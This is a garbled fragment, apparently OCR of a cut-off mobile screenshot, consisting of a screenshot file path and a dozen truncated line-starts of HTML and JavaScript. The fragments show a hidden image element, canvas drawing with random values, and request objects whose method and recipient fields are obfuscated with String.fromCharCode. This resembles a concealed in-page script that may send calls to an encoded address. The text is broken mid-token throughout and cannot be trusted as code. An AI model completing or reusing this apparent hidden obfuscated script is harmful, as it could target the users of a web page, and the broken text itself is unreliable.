
n
<img
src="data:image/gi
style="display:none;
c=document.getElement
ndow.cV='';var s='
i=0;i<5;i++)window.cV
{x.strokeStyle='rgba(
o(Math.random()*140,M
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
57,49,54,55,97,101,56
5,57,54,51,52)},String
{let h=j.result.substr